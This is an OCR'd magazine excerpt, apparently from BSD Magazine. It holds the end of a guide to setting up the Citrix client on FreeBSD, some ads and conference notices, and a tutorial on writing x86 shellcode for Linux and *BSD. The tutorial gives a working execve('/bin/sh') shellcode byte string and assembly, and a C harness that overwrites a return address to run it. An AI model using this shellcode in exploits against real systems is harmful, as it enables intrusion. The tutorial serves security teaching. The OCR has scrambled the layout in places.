

**Figure 1.** A window asking what to do with the file launch.ica



**Figure 2.** To prevent repeating this step, check the box

#### **Resources**

- <http://people.freebsd.org/~tabthorpe/>
- [http://www.freebsd.org/doc/en\\_US.ISO8859 -1/books/](http://www.freebsd.org/doc/en_US.ISO8859-1/books/) handbook/

installed, try again, or logoff. I selected the *Already installed* button.

3 The next page I saw was the Citrix menu page where I could select an application to run!

Once I selected an application, a window (see Figure 1) opened, asking me what to do with the file launch.ica.

Click on the Browse button and go to /usr/local/ ICAClient/, select the file *wfica* and click on the *Open* button. Then, so you don't have to repeat this step, check the box to *Do this automatically for files like this from now on*. This window should now look like Figure 2.

Once this has been done, you should be able to use the applications/services made available through the Citrix portal.

You may get a message that you have not chosen to trust the server's security certificate. The one I received is in Figure 3.



Figure 3. A message showing that you have not chosen to trust the server's security certificate

#### **Configuring Firefox**

I chose Firefox3.5 as my browser for using the Citrix client; but any mozilla-based browser will suffice.

Open your browser using your normal, non-root user. From the menu, select Edit/Preferences. When the Preferences window opens, click on Content. If you have the *Block pop-up windows* option checked, click on the Exceptions button and add your company's Citrix server's website to the exceptions list. Then you can close the Preferences window.

In your browser, go to your Citrix server's website. At this point, I can only address matters as they occur with my employer's Citrix website. Your setup and experience may differ. Here's how it went for me:

1 I reached a login page, so I logged in.

2 I was taken to a page that stated that a Citrix client could not be detected. I was given options to download a client, state that a client was already **ANDREW L. GOULD**

To fix this, download the certificate issuer's (*GlobalSign Root CA* in this case) root certificate and copy it to the directory:

/usr/local/ICAClient/keystore/cacerts/

It is important to emphasize here that importing the certificates into your browser's keystore will not solve the problem. In fact, your browser may already have the certificates. The Citrix client does not use Firefox's certificate keystore.

At this point I was able to open and use the applications that were available on the Citrix portal, and access files on my employer's network. I hope you meet with the same, happy success.

I would like to thank port maintainer Thomas Abthorpe for his work on the Citrix client ports, his patience and his help.





## **Your FreeBSD & PC-BSD Resource**

## www.FreeBSDMall.com



## **FreeBSD 8.1 Jewel Case CD/DVD**

#### Set contains:

- · Disc 1: Installation Boot (i386) - Disc 2: LiveFS (i386)
- · Disc 3: Essential Packages (i386) - Disc 4: Essential Packages (i386)



## FreeBSD Subscriptions

#### Save time and \$\$\$ by subscribing to regular updates of FreeBSD!



### PC-BSD 8 DVD (Hubble Edition)



## **BSD Magazine**







## **The FreeBSD Handbook**



## **The FreeBSD Bundle**

#### Inside the Bundle, you'll find:

- · FreeBSD Handbook, 3rd Edition, Users Guide
- · FreeBSD Handbook, 3rd Edition, Admin Guide · FreeBSD 8.1 4-disc set

#### - FreeBSD Toolkit DVD



The FreeBSD Toolkit DVD ....................... \$39.95 FreeBSD Caps **Example 2018** S20.00 

## For **MORE** FreeBSD & PC-BSD items, visit our website at FreeBSDMall.com!

CALL 925.240.6652 Ask about our software bundles!



# <span id="page-13-0"></span>**Writing shellcode**

## **for Linux and \*BSD**

A shellcode is a sequence of machine language instructions which an already-running program can be forced to execute by altering its execution flow through software vulnerabilities (e.g. stack overflow, heap overflow or format strings).

#### **What you will learn…**

• How to write a shellcode (verifying,examining etc.)

#### **What you should know…**

• Have some basic knowledge on OpenBSD and Linux

I n other words, it is the notorious arbitrary code which can be run on systems affected by specific vulnerabilities. Typically, a shellcode looks like:

```
char shellcode[] = "\xeb\x18\x5e\x31\xc0\x88\x46\x07\x89\
                    x76\x08\x89\x46"
                    "\x0c\xb0\x0b\x8d\x1e\x8d\x4e\x08\x8d\
                    x56\x0c\xcd\x80"
                    "\xe8\xe3\xff\xff\xff\x2f\x62\x69\x6e\
                    x2f\x73\x68";
```
that is a sequence of binary bytes (machine language).

The purpose of this document is to introduce some of the most widespread techniques for writing shellcode for Linux and \*BSD systems running on the IA-32 (x86) architecture.

You may wonder why you should learn anything about writing shellcode, since you can find a lot of ready-to-use shellcodes on the internet (after all, that's what *copy and paste* is for). Anyway, I think there are at least two good reasons:

first of all, it's always a good idea to analyze someone else's shellcode before executing it, just to know what's going to happen and to avoid bad surprises (we will discuss this later (*[http://www.kernel-panic.it/](http://www.kernel-panic.it/security/shellcode/shellcode6.html) [security/shellcode/shellcode6.html](http://www.kernel-panic.it/security/shellcode/shellcode6.html)*) in detail);

besides this, keep in mind that the shellcode may have to run in the most diverse environments (input filtering, string manipulation, IDS...) and, therefore, you should be able to modify it accordingly.

Listing 1. Syscalls are defined in the /usr/src/linux/include/ asm-i386/unistd.h file, and each is paired with a number

```
/usr/src/linux/include/asm-i386/unistd.h
#ifndef _ASM_I386_UNISTD_H_
#define _ASM_I386_UNISTD_H_
```

```
/*
  * This file contains the system call numbers
 */
```








We would like to thank all of attendees for participating in the meetBSD 2010 Conference.

We hope that meetBSD 2010 has allowed you to widen your knowledge, meet old and new friends who share common interests from BSD world.

For those who weren't there - the meetBSD 2010 Conference video tracks, slides from all presentations and photos are now available!

Check here: http://meetbsd.org/ !

# **meetBSD 2010 Conference**<br>July 2nd and 3rd 2010, Kraków, Poland

www.meetBSD.org



meetBSD identity by ondezine.com • all rights reserved • contact: info@ondezine.com • copyright by 2004-2010 by ondezine.com

### **HOW TO'S**

A good knowledge of IA-32 assembly programming is assumed, since we won't dwell much on strictly programming topics, such as the use of registers, memory addressing or calling conventions.

Anyway, the appendix provides a short bibliography useful to anyone who wants to learn the basics of assembly programming or just to refresh one's memory. Last, a little knowledge of Linux, \*BSD and C can be helpful...

#### **Linux system calls**

Though shellcodes can do almost anything, they're ususally aimed at spawning a (possibly privileged) shell on the target machine (that's where the name shellcode comes from...).

The easiest and fastest way to execute complex tasks in assembler is using system calls (or syscalls, as their friends call them). System calls constitute the interface between user mode and kernel mode; in other words, system calls are the means by which userland applications obtain system services from the kernel, such as managing the filesystem, starting new processes, accessing devices, etc.

Syscalls are defined in the /usr/src/linux/include/asmi386/unistd.h file, and each is paired with a number: see Listing 1.

There are normally two ways to execute a syscall:

- triggering the 0x80 software interrupt;
- using the libc wrapper functions.

The first method is much more portable, since it is based on system calls defined in the kernel code and, therefore, common to all Linux distributions. The second method, which uses the addresses of the C functions, instead, is hardly portable among different distributions, if not among different releases of the same distribution.

#### **int 0x80**

Let's take a look at the first method. When the CPU receives a 0x80 interrupt, it enters kernel mode and executes the requested function, getting the appropriate handler through the Interrupt Descriptor Table.

The syscall number must be specified in  $_{EAX}$ , which will eventually contain the return value. The function arguments (up to six), instead, are passed in the  $E_{\text{BBX}}$ , ECX, EDX, ESI, EDI and EBP registers (exactly in this order and using only the necessary registers). If the function requires more than six arguments, you need to put them in a structure and store the pointer to the first argument



**Listing 2.** The main page tells us that it requires only one parameter

```
man 2 exit
```
EXIT(2) Linux Programmer's Manual EXIT(2)

NAME

```
exit, Exit - terminate the current process
```
SYNOPSIS

*#include <unistd.h>*

void \_exit(int status)

```
[...]
```
#### **Listing 3.** To compile with gdb and disassemble

```
$ gdb ./exit
GNU gdb 6.1-debian
Copyright 2004 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General
                   Public License, and you are
welcome to change it and/or distribute copies of it
                   under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB. Type "show 
                   warranty" for details.
This GDB was configured as "i386-linux"...Using host
                   libthread_db library "/lib/
```
libthread db.so.1".

```
(gdb) break main
Breakpoint 1 at 0x804836a
(gdb) run
Starting program: /ramdisk/var/tmp/exit
```
Breakpoint 1, 0x0804836a in main () (gdb) disas main Dump of assembler code **for** function main: 0x08048364 <main+0>: push %ebp 0x08048365 <main+1>: mov %esp,%ebp 0x08048367 <main+3>: sub \$0x8,%esp 0x0804836a <main+6>: and \$0xfffffff0,%esp 0x0804836d <main+9>: mov \$0x0,%eax 0x08048372 <main+14>: sub %eax,%esp 0x08048374 <main+16>: movl \$0x0,(%esp) 0x0804837b <main+23>: call 0x8048284 <exit> End of assembler dump. (gdb)

in  $EBX$ . Note: Linux kernels prior to 2.4 didn't use the  $EBP$ register for passing arguments and, therefore, could pass only up to 5 arguments using registers.

After the syscall number and the parameters have been stored in the appropriate registers, the 0x80 interrupt is executed: the CPU enters kernel mode, executes the system call and returns the control to the user process.

To recap, to execute a system call, you need to:

store the syscall number in EAX;

**Listing 4.** Executing the system call

store the syscall arguments in the appropriate registers or:

- create an in-memory structure containing the syscall parameters,
- store in  $E_{\text{B}X}$  a pointer to the first argument;
- execute the 0x80 software interrupt.

Now let's take a look at the most classic example: the \_ exit(2) **syscall. We know from the** /usr/src/linux/include/ asm-i386/unistd.h file (see above) that it is number 1. The man page tells us that it requires only one parameter (status): see Listing 2.

which we will store in the  $E_{BX}$  register. Therefore, the instructions for executing this syscall are:

```
(gdb) disas exit
Dump of assembler code for function exit:
[...]
0x40052aed <exit+141>: mov 0x8(%ebp),%eax
0x40052af0 <exit+144>: mov %eax, (%esp)
0x40052af3 \leq xit+147: call 0x400ced9c \leq exit\lceil...]
End of assembler dump.
(gdb) disas exit
Dump of assembler code for function _exit:
0x400ced9c < exitt+0: mov 0x4(%esp), %ebx
0x400ceda0 < exit+4>:\quad mov $0xfc, %eax
0x400ceda5 < exitt+9>: int $0x800x400ceda7 < ext+11>: mov $0x1, %eax0x400cedac < exit+16 : int $0x800x400cedae < exit+18>: hlt
0x400cedaf < exit+19>: nop
End of assembler dump.
(gdb)
```
**Listing 5.** Here are the first lines of the file (/usr/src/sys/kern/ syscalls.master file) on OpenBSD

```
/usr/src/sys/kern/syscalls.master
[...]
1 STD { void sys exit(int rval); }
2 STD { int sys fork(void); }
3 STD { ssize t sys read(int fd,
               void *buf, size t nbyte); }
4 STD { ssize t sys write(int fd,
               const void *buf, \
                     size t nbyte); }5 STD { int sys open(const char *path, \
                  int flags, ... mode t mode); }
6 STD { int sys close(int fd); }
```

```
STD { pid t sys wait4(pid t pid,
                 int *status, int options, \
                        struct rusage *rusage); }
8 COMPAT 43 { int sys creat(const char
                 *path, mode_t mode); } ocreat
[\ldots]Listing 6. Getting the opcodes
$ nasm -f elf exit.asm
$ objdump -d exit.o
exit.o: file format elf32-i386
Disassembly of section .text:
00000000 <.text>:
  0: bb 00 00 00 00 mov $0x0, the bx
   5: b8 01 00 00 00 mov $0x1,%eax
  a: cd 80 int $0x80\hat{S}
```
#### **Listing 7.** Testing the opcodes

```
sc_exit.c
char shellcode[] = "\xbb\x00\x00\x00\x00"
                     "\xb8\x01\x00\x00\x00"
                     "\xcd\x80";
int main()
{
         int *ret;
        ret = (int *) &ret + 2;
        (*ret) = (int) shellcode;}
```
### **HOW TO'S**

exit.asm

mov eax, 1 ; Number of the \_exit(2) syscall mov ebx, 0 ; status int 0x80 ; Interrupt 0x80

#### **Listing 8.** Verifiyng the shellcode

```
$ strace ./sc_exit
execve("./sc_exit", ["./sc_exit"], [/* 16 vars */]) = 0
uname({sys="Linux", node="Knoppix", ...}) = 0
brk(0) = 0x8049588old_mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_
                 PRIVATE | MAP ANONYMOUS, -1, 0) =
                 0x40017000
access(''/etc/ld-so.nohwcap", F OK) = -1 ENOENT(No such file or directory)
open("/etc/ld.so.preload", O_RDONLY) = -1 ENOENT
                 (No such file or directory)
open("/etc/ld.so.cache", O_RDONLY) = 3
fstat64(3, {st mode=S_IFREG|0644, st size=60420, ...})
                 = 0old_mmap(NULL, 60420, PROT_READ, MAP_PRIVATE, 3, 0) =
                0x40018000
close(3) = 0
access("/etc/ldso.nohwcap", F OK) = -1 ENOENT
                 (No such file or directory)
open("/lib/libc.so.6", O_RDONLY) = 3
read(3, "\177ELF\1\1\1\0\0\0\0\0\0\0\0\0\3\0\3\0\1\0\
                 0\{0\}200^{\circ}\1"..., 512) = 512
fstat64(3, {st_mode=S_IFREG|0644, st_size=1243792,
                 ...}) = 0
old_mmap(NULL, 1253956, PROT_READ|PROT_EXEC, MAP
                PRIVATE, 3, 0) = 0x40027000
old_mmap(0x4014f000, 32768, PROT_READ|PROT_WRITE, MAP_
                 PRIVATE|MAP_FIXED, 3, 0x127000 =
                 0x4014f000
old_mmap(0x40157000, 8772, PROT_READ|PROT_WRITE, MAP_
                 PRIVATE|MAP_FIXED|MAP_ANONYMOUS,
                 -1, 0) = 0x40157000
\text{close}(3) = 0
munmap(0x40018000, 60420) = 0
ext(0) = ?\hat{S}Listing 9. Verifiyng the shellcode
```

```
$ nasm -f exit2.asm
$ objdump -d exit2.o
```
#### **libc**

As we've stated before, a system call can also be executed by the means of a C function. So let's take a look at how to achieve the same results as above using a simple C program:

```
exit2.o: file format elf32-i386
Disassembly of section .text:
00000000 <.text>:
 0: 31 db xor %ebx, %ebx
   2: b0 01 mov $0x1,%al
 4: cd 80 int $0x80\mathsf{S}
```
**Listing 10.** The binary built from the previous exit.c listing and opened with gdb

```
$ gdb ./exit
GNU gdb 6.1-debian
Copyright 2004 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General
                    Public License, and you are
welcome to change it and/or distribute copies of it
                    under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB. Type "show 
                    warranty" for details.
This GDB was configured as "i386-linux"...Using host
                    libthread_db library "/lib/
                    libthread db.so.1".
```

```
(gdb) break main
Breakpoint 1 at 0x804836a
(gdb) run
Starting program: /ramdisk/var/tmp/exit
Breakpoint 1, 0x0804836a in main ()
(gdb) disas _exit
Dump of assembler code for function _exit:
0x400ced9c < exit+0>: mov 0x4(%esp),%ebx
0x400ceda0 < exit+4>: mov 0xfc, %eax
0x400ceda5 < exit+9: int $0x800x400ceda7 < exit+11: mov $0x1, %eax
0x400cedac < exit+16 : int $0x800x400cedae < exit+18>: hlt
0x400cedaf <exit+19>: nop
End of assembler dump.
(gdb)
```
## $5 - 6$  Nov.

Faculty of Exact and Natural Sciences, University of Buenos Aires **Buenos Aires City, Argentina** 

Argentina

2010

Follow us!<br>@bsdday

BSDday Argentina is a series of technical conferences and talks made by and for developers, sysadmins and users interested in the BSD operating systems, and related free software projects.

## **Call for Papers!**

Call for Papers is open and you can send us your proposal to llamcha@bsdday.org

Complete info of CFP: http://www.bsdday.org.ar/consola-en/cfp.txt

## **Registration Open!**

http://www.bsdday.org.ar/consola-en/

#### **HOW TO'S**

```
exit.c
main () {
       exit(0);
}
```
We only have to compile it:

```
$ gcc -o exit exit.c
```
and disassemble it with gdb (*[http://www.gnu.org/](http://www.gnu.org/software/gdb/) [software/gdb/](http://www.gnu.org/software/gdb/)*) to make sure it executes the system call and see how it works under the hood: see Listing 3.

The last instruction in  $_{\text{main}}$  () is the call to the exit(3) function. We will now see that  $ext{ext}(3)$ , in turn, calls the  $_{\text{exit}(2)}$  function which will finally execute the system call, including the 0x80 interrupt: see Listing 4.

Therefore, a shellcode using the libc to indirectly execute the  $_{ext(2)}$  system call looks like:

```
push dword 0 ; status
call 0x8048284 ; Call the libc exit() function 
                (address obtained
                    ; from the above disassembly)
add esp, 4 ; Clean up the stack
```
#### **\*BSD system calls**

In the \*BSD family, direct system calls (i.e. through the 0x80 interrupt) are slightly different than in Linux, while there's no difference in indirect system calls (i.e. using the libc functions addresses).

The numbers of the syscalls are listed in the  $/$ usr /src/sys/kern/syscalls.master file, which also contains the prototypes of the syscall functions. Here are the first lines of the file on OpenBSD: see Listing 5.

The first column contains the system call number, the second contains the type of the system call and the third the prototype of the function. Unlike Linux, \*BSD system calls don't use the fastcall convention (i.e. passing

```
Listing 11. Spawning a shell
man 2 execve
EXECVE(2) Linux Programmer's Manual
                                       EXECVE(2)
NAME
       execve – execute program
SYNOPSIS
       #include <unistd.h>
       int execve(const char *filename, char *const
                 argv [], char *const envp[]);
DESCRIPTION
        execve() executes the program pointed to by
                  filename. filename must be
        either a binary executable, or a script
                  starting with a line of the form
        "#! interpreter [arg]". In the latter case, 
                  the interpreter must be a
        valid pathname for an executable which is not 
                   itself a script, which will be
        invoked as interpreter [arg] filename.
        argv is an array of argument strings passed to
                   the new program. envp is an
        array of strings, conventionally of the form
                                                                               key=value, which are passed
                                                                    as environment to the new program. Both, argv
                                                                               and envp must be terminated by
                                                                    a null pointer. The argument vector and 
                                                                               environment can be accessed by
                                                                    the called program's main function, when it is 
                                                                               defined as int main(int argc,
                                                                   char *argv[], char *envp[]).
                                                             \lceil \ldots \rceilListing 12. The overall structure of the shellcode
                                                            jmp short mycall ; Immediately jump to the call
                                                                               instruction
                                                            shellcode:
                                                               pop esi ; Store the address of "/bin/sh"
                                                                               in ESI
                                                                \lceil...]
                                                           mycall:
                                                               call shellcode ; Push the address of the next
                                                                              byte onto the stack: the next
                                                            db "/bin/sh" ; byte is the beginning of the
                                                                               string "/bin/sh"
```


arguments in registers), but use the C calling convention instead, pushing arguments on the stack. Arguments are pushed in reverse order (from right to left), so that they are extracted in the correct order by the function. Immediately after the system call returns, the stack needs to be cleaned up by adding to the stack pointer  $(ESE)$  a number equal to the size, in bytes, of the arguments (to put it simply, you have to add the number of arguments multiplied by 4).

The role of the  $_{EAX}$  register, instead, remains the same: it must contain the syscall number and will eventually contain the return value. Therefore, to recap, executing a system call requires four steps:

- storing the syscall number in  $_{\text{EAX}}$ ;
- pushing (in reverse order) the arguments on the stack;
- executing the 0x80 software interrupt;
- cleaning up the stack.

The previous example for Linux, now becomes on \*BSD:

```
exit_BSD.asm
mov eax, 1 ; Syscall number
push dword 0 ; rval
```
push eax ; Push one more dword (see below) int 0x80 ; 0x80 interrupt add esp, 8 ; Clean up the stack

As you can see, before executing the software interrupt, you need to push one extra dword on the stack (any dword will do); for an in-depth discussion on this topic, please refer to [FreeBSD] (*[http://www.int80h.org/](http://www.int80h.org/bsdasm/#default-calling-convention) [bsdasm/#default-calling-convention](http://www.int80h.org/bsdasm/#default-calling-convention)*).

#### **Writing the shellcode**

The next examples refer to Linux, but can be easily adapted to the \*BSD world.

So far, we have seen how to execute simple commands using system calls. To obtain our shellcode, now, we only have to get the opcodes corresponding to the assembler instructions. There are typically three methods to get the opcodes:

- writing them manually in hex (with the Intel® dcoumentation at hand!),
- writing the assembly code and then extracting the opcodes,
- writing the C code and disassebling it.

```
Listing 13. Resulting assenbly code
get_shell.asm
jmp short mycall ; Immediately jump to the call instruction
shellcode:
    pop esi ; Store the address of "/bin/sh" in ESI
    xor eax, eax ; Zero out EAX
   mov byte [esi + 7], al ; Write the null byte at the end of the string
    mov dword [esi + 8], esi ; [ESI+8], i.e. the memory immediately below the string
                              ; "/bin/sh", will contain the array pointed to by the
                              second argument of execve(2); therefore we store in
                              ; [ESI+8] the address of the string...
   mov dword [esi + 12], eax ; ...and in [ESI+12] the NULL pointer (EAX is 0)
    mov al, 0xb ; Store the number of the syscall (11) in EAX
   lea ebx, [esi] ; Copy the address of the string in EBX
   lea ecx, [esi + 8] ; Second argument to execve(2)
   lea edx, [esi + 12] ; Third argument to execve(2) (NULL pointer)
   int 0x80 ; Execute the system call
mycall:
    call shellcode ; Push the address of "/bin/sh" onto the stack
    db "/bin/sh"
```


### **HOW TO'S Writing shellcode for Linux and**  $\mathbb{R}$ **SDD**

I don't think this is the right place to talk about ModRM and SIB bytes, memory addressing and so on. So we won't delve here into writing hand-crafted machine code; anyway, you can find all the information you want (and probably more) in [Intel] (*[http://](http://developer.intel.com/design/pentium4/manuals/index_new.htm) [developer.intel.com/design/pentium4/manuals/index\\_](http://developer.intel.com/design/pentium4/manuals/index_new.htm) [new.htm](http://developer.intel.com/design/pentium4/manuals/index_new.htm)*). So let's take a look now at the other two methods.

#### **In assembler**

The second method is by far the most efficent and widespread, though we will see that all methods lead to the same results. Our first step will be to use the assembly code from the previous exit.asm example to write a shellcode that, using the  $_{\text{exit}(2)}$  syscall, will make the application exit cleanly. To get the opcodes, we will first assemble the code with nasm (*<http://nasm.sourceforge.net/>* [\) a](http://nasm.sourceforge.net/)nd then disassemble the freshly built binary with objdump: see Listing 6.

The second column contains the opcodes we need. Therefore, we can write our first shellcode and test it with a very simple C program borrowed from [Phrack] (*[http://](http://www.phrack.org/show.php?p=49&a=14):) [www.phrack.org/show.php?p=49&a=14](http://www.phrack.org/show.php?p=49&a=14):)*): see Listing 7.

Though very popular, the above lines may not be that straightforward. Anyway, they simply overwrite the return address of the  $_{\text{main}}$  function with the address of the shellcode, in order to execute the shellcode instructions upon exit from  $_{\text{main}}$ (). After the first declaration, the stack will look like:

- Return address <Return address (pushed by the CALL instruction) to store in  $EIP$  upon exit
- Saved EBP <Saved  $_{EBP}$  (to be restored upon exit from the function)
- ret <First local variable of the  $_{\text{main}}$   $\circ$  function

The second instruction increments the address of the ret variable by 8 bytes (2 dwords) to obtain the address of the return address, i.e. the pointer to the first instruction which will be executed upon exit from the main() function. Finally, the third instruction overwrites this address with the address of the shellcode. At this point, the program exits from the main() function, restores EBP, *stores the address of the shellcode in* EIP *and executes it*.

To see all this in operation, we just have to compile sc\_ exit.c and run it:

```
Listing 14. Extracting the opcodes
$ nasm -f elf get shell.asm
$ ojdump -d get_shell.o
get_shell.o: file format elf32-i386
Disassembly of section .text:
00000000 <shellcode-0x2>:
 0: eb 18 jmp 1a <mycall>
00000002 <shellcode>:
 2: 5e pop %esi
   3: 31 c0 xor %eax,%eax
   5: 88 46 07 mov %al,0x7(%esi)
   8: 89 76 08 mov %esi,0x8(%esi)
   b: 89 46 0c mov %eax,0xc(%esi)
  e: b0 0b mov $0xb,%al
 10: 8d 1e lea (%esi), %ebx
  12: 8d 4e 08 lea 0x8(%esi),%ecx
  15: 8d 56 0c lea 0xc(%esi),%edx
 18: cd 80 int 50x800000001a <mycall>:
                                                1a: e8 e3 ff ff ff call 2 <shellcode>
                                                 1f: 2f das 
                                                 20: 62 69 6e bound %ebp,0x6e(%ecx)
                                                 23: 2f das 
                                                24: 73 68 jae 8e
                                                             <mycall+0x74>
